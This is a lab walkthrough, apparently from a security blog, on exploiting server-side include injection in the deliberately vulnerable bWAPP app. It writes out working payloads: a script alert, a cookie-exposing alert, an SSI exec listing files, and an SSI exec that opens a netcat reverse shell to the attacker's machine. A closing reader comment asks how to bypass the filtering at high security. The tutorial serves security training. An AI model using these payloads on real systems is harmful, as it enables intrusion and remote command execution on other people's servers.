Server Side Injection Exploitation in bWapp
In this article, you will learn how to exploit any server using server-side include injection which is commonly known as SSI.
SSIs are directives present on Web applications used to feed an HTML page with dynamic contents. The Server-Side Includes attack allows the exploitation of a web application by injecting scripts in HTML pages or executing arbitrary codes remotely. The attacker can access sensitive information, such as password files, and execute shell commands. The SSI directives are injected in input fields and they are sent to the web server.
For more information visit owasp.org
Let’s begin
In your Kali Linux open the target IP in the browser: 192.168.1.103/bWAPP/login.php. Enter user and password as bee and bug respectively.
Set security level low, from list box chooses your bug select server-side include injection now and click on hack

Now request web page will get open where you can see it is having two text fields for first name and last name respectfully.


Then I had given random name test: test as the first name and last name respectfully, to know what exactly I will receive when I will click on the lookup tab. Here first name text filed is vulnerable to SSI injection.

when I clicked on lookup, a new web page pop up on the window screen which was showing the IP 192.168.1.107 of my Kali Linux.
Now I will try to exploit this vulnerability by sending different types of malicious code into a web application. If you will see the following screenshot carefully here I had sent a script which will generate an alert prompt in the window screen. To perform this you need to modify text field of first name and type following code inside it.
<script>alert("hack")</script>

So when again we will click on lookup then an alert prompt “hack” will pop up in the window screen. Hence it confirms that first name text filed is vulnerable.

If I am willing to fetch cookies of the web server then this can be possible here also. Only we need to type following script code in the same text filed.
<script>alert(document.cookie)</script>

Now again an alert prompt will pop up with the server’s cookie, which we can use for further exploitation.
Using exec directive we can execute a server-side command with cmd as parameters. Here I am trying to retrieve all lists of files and folder using the following code.
<!--#exec cmd="ls -a" -->


Wonderful!! So you can see without making a proper compromise to the server we have got all present directories inside it.

Now at last finally we will try to access its remote shell using netcat which will help us for establishing a reverse connection with the targeted system. Open a terminal to start netcat listener on port 4444 and type following inside vulnerable text filed as done above.
<!--#exec cmd="nc 192.168.1.107 4444 -e /bin/bash" -->

So when again you will click on lookup tab you will get a reverse connection through netcat shell as I have received in following image which means the web application server is hacked where we can execute the following command to penetrate more and more.
id pwd
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
thanks for this,its a great help
but when security is set to high,please do you have any maneuveurs around the charachter sanitisation?
thanks